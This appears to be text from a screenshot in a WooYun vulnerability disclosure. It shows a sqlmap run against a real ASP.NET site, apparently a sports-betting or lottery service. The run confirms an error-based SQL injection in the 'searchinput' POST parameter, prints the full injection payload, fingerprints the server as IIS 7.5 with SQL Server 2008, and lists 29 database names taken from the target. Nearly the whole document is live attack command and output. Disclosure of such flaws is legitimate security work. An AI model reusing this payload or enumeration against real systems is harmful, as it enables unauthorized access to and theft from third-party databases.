 C:\ Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "searchinput" --dbs
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:42:58
[09:42:58] [INFO] parsing HTTP request from '../sql.txt'
[09:42:59] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:42:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchinput (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: gm=%e5%bf%ab%e9%80%9f%e6%90%9c%e7%b4%a2&page=1&searchinput=1' AND 8
673=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(106)+CHAR(122)+CHAR(113)+(SELEC
T (CASE WHEN (8673=8673) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+C
HAR(106)+CHAR(122)+CHAR(113))) AND 'UqiN' LIKE 'UqiN
---
[09:43:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[09:43:00] [INFO] fetching database names
[09:43:00] [INFO] the SQL query used returns 29 entries
available databases [29]:
[*] ASPState
[*] BasketBall
[*] ChannelSale
[*] CupData
[*] DeYingOA
[*] EuropeanCup
[*] FootBall
[*] JCData
[*] JingCaiData
[*] master
[*] model
[*] msdb
[*] NewBasketBall
[*] NewFootBall
[*] OlympicData
[*] OscarData
[*] PES2012
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] TouZhuWang
[*] TxoddData
[*] TZData
[*] TZGame
[*] TZJCData
[*] TZShishicai
[*] TZYingXiao
[*] WebFAQ
www.wooyun.org